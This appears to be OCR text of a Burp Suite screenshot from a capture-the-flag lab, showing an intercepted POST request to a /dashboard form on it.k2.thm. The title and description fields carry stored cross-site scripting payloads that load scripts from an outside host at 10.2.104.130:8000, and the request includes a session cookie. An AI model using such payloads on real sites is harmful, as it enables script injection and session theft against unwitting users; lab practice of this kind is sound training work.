 Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: it.k2.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 139
9 Origin: http://it.k2.thm
10 Connection: close
11 Referer: http://it.k2.thm/dashboard
12 Cookie: session=
eyJhdXRoX3VzZXJuYW1lIjoia3Njb3JwaW8iLCJpZCI6MSwibG9nZ2VkaW4iOnRydWV9.ZwbNHA.tYO3kmlw9dEYFrS
-3qYyV2AScpE
13 Upgrade-Insecure-Requests: 1
14
15 title=<script+src%3d"http%3a//10.2.104.130%3a8000/title.txt"></script>&description=
<script+src%3d"http%3a//10.2.104.130%3a8000/description.txt"></script>